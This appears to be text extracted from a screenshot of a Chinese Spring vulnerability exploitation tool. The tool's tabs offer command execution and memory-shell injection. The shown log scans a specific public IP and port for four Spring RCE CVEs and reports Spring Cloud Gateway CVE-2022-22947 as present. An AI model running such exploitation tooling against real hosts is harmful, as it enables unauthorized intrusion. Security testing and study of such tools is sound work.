 Spring漏洞综合利用工具_v1.4 Author: charonlight
设置 关于
目标： http://123.58.224.8:13094 漏洞： ALL 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 命令执行 内存马注入 heapdump解密
==========================================================================================================
2024-09-26 15:20:00 : 开始检测所有漏洞 ! ! !
2024-09-26 15:20:01 : [-] 不存在Spring Framework RCE (CVE-2022-22965)
2024-09-26 15:20:02 : [+] 存在Spring Cloud Gateway RCE (CVE-2022-22947)
{"predicate":"RouteDefinitionRouteLocator$$Lambda$1055/1255165697","route_id":"737ce562c6c5a6cc2f1a8fdd16876932","filters":["[[AddResponseHeader Result = '{}'], order
= 1]"],"uri":"http://example.com:80","order":0}
2024-09-26 15:20:02 : [-] 不存在Spring Data Commons RCE (CVE-2018-1273)
2024-09-26 15:20:02 : [-] 不存在Spring Cloud Function SpEL RCE (CVE-2022-22963)
2024-09-26 15:20:02 : 检查完成 ! ! !